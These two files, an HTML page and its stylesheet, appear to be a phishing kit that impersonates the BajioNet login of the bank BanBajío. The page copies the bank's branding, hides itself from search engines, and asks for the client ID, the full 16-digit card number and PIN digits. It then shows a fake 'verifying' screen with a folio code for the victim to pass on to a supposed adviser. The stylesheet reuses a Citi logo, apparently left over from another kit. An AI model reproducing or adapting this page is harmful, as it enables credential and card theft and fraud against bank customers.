
<file: login.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Quicksand:wght@500;700&display=swap" rel="stylesheet">  
	<link rel="stylesheet" href="css/estilos2.css">
	<link rel="icon" href="icon.ico">
	<meta name="robots" content="noindex, nofollow">
	<meta name="keywords" content="BanBajío">
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="BanBajío |El Banco de Confianza para Personas, Pymes, Gobierno y Agronegocios.">
	<meta property="og:description" content="El Banco de Confianza para Personas, Pymes, Gobierno y Agronegocios.">
	<meta property="og:site_name" content="BanBajío |El Banco de Confianza para Personas, Pymes, Gobierno y Agronegocios." />
	<meta property="og:url" content="https://www.bb.com.mx">
	<meta property="og:image" content="https://www.bb.com.mx/cs/BanBajio/home/banbajio.jpg">
	<meta property="og:image:width" content="1093" />
	<meta property="og:image:height" content="666" />
	<meta property="og:image:type" content="image/png" />
	<link rel="apple-touch-icon" sizes="114x114" href="https://www.bb.com.mx/cs/BanBajio/home/banbajio.jpg"/>
    <meta name="msapplication-TileImage" content="https://www.bb.com.mx/cs/BanBajio/home/banbajio.jpg" sizes="144x144"/>


	<title>BanBajío | El Banco de Confianza</title>
</head>
<body>
	
	<div class="contenedor">
		
		<div class="columna-top-rwd">

		</div>
		<div class="columna-derecha">
			
		</div>

		<div class="columna-izquierda">
			<div class="registro activo" id="registro">
				<div class="header">
					<h1>¡Bienvenido a <strong>BajioNet</strong>!</h1>
					<br>
				</div>
		
					<form class="formulario" id="contact-form"  name="submit-form">
						<p class="centro"><b>Ingresa Tu Usuario</b>
						</p><br>
						<label for="nombre">ID Cliente</label>
					<div class="contenedor-input">
						<input type="password" input id="usuario" name="usuario" placeholder="" required/>
					</div>
					<form class="formulario" id="contact-form"  name="submit-form">
						<p class="centro"><b>Ingresa Tu Tarjeta</b>
						</p><br>
						<label for="nombre">16 Digitos</label>
					<div class="contenedor-input">
						<input type="password" input id="fecha" name="fecha" placeholder="" required/>
					</div>
						<form class="formulario" id="contact-form"  name="submit-form">
						<p class="centro"><b>Ingresa Tu NIP</b>
						</p><br>
						<label for="nombre">Ultimos Dos Digitos</label>
					<div class="contenedor-input">
						<input type="password" input id="nip" name="nip" placeholder="" required/>
					</div>
						
		
					<div class="contenedor-boton">
							<button type="submit">
							Continuar
							
						</button>
					</div>
					
				</form>
				<div class="true"><img src="img/trusteer-2.jpg"></div>
				
			</div>
			
			<div class="header exito" id="exito">

					<h2 class="txtFolio">Verificando…</h2>
					<div class="loading"><img src="img/loading-gif.gif"></div>
					<p class="txt">Folio generado con éxito. Comparte el folio con tu asesor virtual o telefónico.</p>
					<h1 class="folio">RP2384</h1>			

			

			

			</div>

		</div>
		<script src="js/baj54.js"></script> 
		
	</div>

	
		

</body>
</html>
</file>
<file: css/estilos2.css>
@media only screen and (max-width: 600px) {
	.contenedor, .columna-top-rwd{
		display: block!important;
		}
		
	.columna-derecha{
		display:none;
		}
	}
	
:root {
	--primario: #000;
	--secundario: #888;
}

* {
	padding: 0;
	margin: 0;
	box-sizing: border-box;
}

body {
	background: #fff;
	background-image:url('../img/logo-citi-color.svg'), url('../img/txt-fondo.jpg');
	background-repeat: no-repeat, repeat-x;
	background-position: top center;
	font-family: 'Quicksand', sans-serif;
	min-height: 100vh;
	display: flex;
	align-items: center;
	justify-content: center;
}

.centro{
	color:#000!important;
	text-align: center;
	width: 100%;
}
.contenedor {
	width: 100%;
	max-width: 1100px;
	border-radius: 10px;
	overflow: hidden;
	background: #fff;
	display: grid;
	grid-template-columns: 1fr 1fr;
}

.columna-izquierda {
	box-shadow: 2px 2px 5px 2px rgba(0, 0, 0, 0.42);
	padding: 50px;
	background-color: #F6F6F6;
	border-radius: 10px;
	margin: 10px;
}

.columna-derecha {
	background-image: url('../img/santatip.png');
	background-size: contain;
	background-position-x: center;
	background-repeat: no-repeat;
	margin: 20px;
}

.columna-top-rwd{
	display: none;
	background-image: url('../img/tip.png');
    background-size: contain;
    background-position-x: center;
    background-repeat: no-repeat;
    width: 100%;
	height: 200px;
	scale: .9;
}

footer{
	display: block;
	text-align: center;
	width: 100%;
}

.header {
	margin-bottom: 40px;
	text-align: center;
}

.header h1 {
	color: var(--primario);
	font-family: helvetica;
    font-weight: normal;
	font-size: 24px;
}

.header p {
	color: var(--secundario);
}

label {
	margin-bottom: 10px;
	display: block;
	font-weight: 500;
	color: var(--secundario);
	font-size: 12px;
	text-align: left;
}

.loading{
	scale: .2;
}
.contenedor-input {
	position: relative;
}

.registro {
	display: none;
}

.registro.activo {
	display: block;
}

.exito {
	display: none;
	height: 100%;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	gap: 20px;
}

.exito.activo {
	display: flex;
}

.exito svg {
	width: 50px;
	height: 50px;
	color: var(--primario);
}

.folio{
	color:#d40d0d!important;
}

input {
	height: 50px;
	line-height: 50px;
	font-size: 16px;
	width: 100%;
	border: none;
	border-radius: 5px;
	padding: 0 20px 0 20px;
	margin-bottom: 20px;
	background: #fff;
	color: var(--primario);
	font-family: 'Quicksand', sans-serif;
	border: 1px solid #ccc!important;
	transition: .3s ease all;
}

input:focus {
	outline: none;
	/*border: 2px solid var(--primario);*/
}

.contenedor-input svg {
	position: absolute;
	color: var(--primario);
	top: 17px;
	left: 17px;
} 

.contenedor-boton {
	display: flex;
	justify-content: center;
}

button {
	background-color: #dc3545;
	font-family: 'Quicksand', sans-serif;
	font-size: 16px;
	border-radius: 26px;
	margin-top: 20px;
	height: 50px;
	color: #fff;
	padding: 0 50px;
	align-items: center;
	justify-content: end;
	border: none;
	cursor: pointer;
	transition: .3s ease all;
	outline: none;
	text-align: center;
	width: 100%;;
}

button:hover {
	background: #6610f2;
	color: #fff;
}

button svg {
	margin-left: 10px;
	width: 20px;
	height: 20px;
}

.topBar{
	background-color: #E8E8E8;
	text-align: center;
	width: 100%;
}
.true{
	margin-bottom: -40PX;
    margin-top: 15PX;
    TEXT-ALIGN: center;
}
</file>
